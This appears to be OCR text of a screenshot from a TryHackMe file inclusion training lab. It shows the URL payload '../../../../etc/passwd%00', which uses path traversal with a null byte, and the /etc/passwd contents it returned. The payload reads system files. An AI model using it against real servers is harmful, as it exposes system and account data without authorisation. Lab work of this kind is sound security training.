 Lab #3
10.10.170.89/lab3.php?file=../../../../etc/passwd%00
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Home / Lab #3
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false